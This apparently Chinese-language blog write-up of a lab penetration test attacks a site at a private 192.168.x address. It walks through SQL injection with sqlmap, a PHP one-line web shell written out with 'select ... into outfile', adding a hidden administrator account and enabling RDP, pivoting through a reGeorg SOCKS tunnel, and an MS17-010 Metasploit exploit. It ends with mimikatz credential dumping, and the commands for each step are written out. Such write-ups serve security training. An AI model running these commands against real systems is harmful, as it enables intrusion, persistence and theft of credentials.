0x01 渗透测试过程

通过渗透网站拿到webshell,然后通过webshell拿到网站主机系统权限,发现受害主机有两张网卡,另一张网卡下有两台存活的内网主机,然后我们就尝试渗透存活的内网主机看能不能拿到系统权限,最后发现两台内网主机都开启了445端口,然后搜索了一下445端口漏洞发现有个最新的m17_010可能可以利用,结果真的通过ms17_010成功获得了内网主机的权限。

目标网站ip:192.168.31.196



浏览网站通过手工测试发现http://url/hr/hr.php?hrid=15处有注入点

尝试利用sqlmap工具跑一下这个注入点,看能不能注出有用的信息

通过测试发现这个注入点果然可以进行注入



然后利用该注入点进行尝试注出网站后台登录账号密码

发现跑出来的网站后台密码是用md5加密的,所以利用md5解密一下,发现只有两个权限较低的密码可以解密,而权限较高的admin账号解不开。不过问题不大,先用登录后台(后台登录界面可以用御剑跑出来)看一下







利用御剑跑出的后台目录里有个phpinfo页面,说不定可以得到一些有用的信息

发现可以得到网站文件的绝对路径



发现网站后台数据维护处可以执行sql语句,通过phpinfo页面知道了网站绝对路径,可以尝试在此处写入php一句话木马

select "<?php eval($_POST[123456]);?>" into outfile "/UPUPW_AP5.2/vhosts/jy.test.com/321.php"

发现可以执行成功



尝试用蚁剑(菜刀也可以)连接,发现成功连接



利用蚁剑虚拟终端创建一个用户并将其加入到管理员组

net user ddd 123456 /add

net localgroup Administrators ddd /add



然后开启3389端口就可以通过3389端口远程控制目标机了

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1



用netstat -an命令查看发现成功开启3389端口

用arp -a命令发现目标机有两块网卡,有一块网卡是内网ip,我们开始尝试渗透内网

0x02 内网渗透测试

目标机ip:192.168.238.129、192.168.238.130

kali攻击机ip:192.168.31.119

1. 测试思路

因为我们已经成功getshell了ip为192.168.31.196的主机,而238段的内网ip是它的另一块网卡下的主机,所以可以利用已经getshell的这台主机作为代理去渗透238段的主机

2. 渗透过程



利用蚁剑在该网站根目录上传一个reGeorgSocksProxy的php脚本文件

设置kali的proxychains代理地址和端口,命令:vi /etc/proxychains.conf将dynamic_chain前的#去掉

设置代理地址和端口后:wq退出



配置好后通过reGeory来打通本地和目标的通道,出现如下画面则连接成功

python reGeorgSocksProxy.py -p 9050 -l 0.0.0.0 -u http://192.168.31.196/tunnel.php

本地所有工具都可通过目标服务器进一步攻击所有工具使用命令前加 proxychains,这样kali的所有工具就如同全部在内网那台getshell的服务器上



用nmap扫描内网的两个ip开放的端口发现都有445端口,192.168.238.129为03系统 ,192.168.238.130为xp系统,这里以192.168.238.130这台主机为例





用msfconsole搜索发现445端口有一个ms17_010的漏洞,可以尝试反弹shell

设置好利用ms17_010所需要的参数



use exploit/windows/smb/ms17_010_psexec #切换到ms17漏洞模块

set RHOST 192.168.238.130 #设置目标机ip

run #开始连接



成功反弹到shell,然后就可以查看目标机的一些信息了



添加一个新用户名账号,发现成功添加

run getgui -u ding(用户名) -p 123456(密码)





利用mimikatz工具查看系统管理员账号密码

load mimikatz #启动mimikatzmsv #查看管理员密码hash

也可以利用mimikatz获取到密码明文

kerberos #获取管理员密码明文



获取到明文管理员账号密码后就可以开启远程桌面用管理员账号密码进行登录系统了



成功远程登录到目标桌面

2369

2369

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?